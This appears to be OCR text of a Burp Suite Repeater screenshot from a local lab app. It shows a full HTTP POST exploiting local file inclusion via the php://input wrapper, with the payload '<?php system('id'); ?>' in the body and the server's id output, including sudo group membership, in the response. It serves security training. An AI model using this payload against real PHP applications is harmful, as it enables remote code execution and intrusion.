 Send
Cancel
Target: http://localhost:8085
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /local_file_inclusion.php?page=php://input HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:8085/local_file_inclusion.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Content-Length: 22
15
16 <?php system('id'); ?>
php://input
1 match
Response
Pretty Raw Hex Render
\n
36 <button type="submit" class="bg-red-500
hover:bg-red-700 text-white font-bold py-2 px-4
rounded">
Submit
</button>
37 </form>
38 <div class="mt-6 text-left bg-gray-50 p-4 rounded
shadow overflow-x-auto max-h-64">
39 uid=1000(sid) gid=1000(sid)
groups=1000(sid),4(adm),20(dialout),24(cdrom),25(flo
ppy),27(sudo),29(audio),30(dip),44(video),46(plugdev
),100(users),101(netdev),106(bluetooth),113(scanner)
,136(wireshark),137(kaboxer),138(vboxsf)
40 </div>
41 <div class="mt-4">
42 <a href="index.php" class="bg-gray-500
hover:bg-gray-700 text-white font-bold py-2 px-4
rounded">
Back
</a>
43 </div>
44 </div>
45 </body>
46 </html>
47
06(bluetooth),113(scanner),136(wireshark),137(kaboxer),138(vboxsf)
1 match
Inspector
Notes
Done
2,098 bytes | 3 millis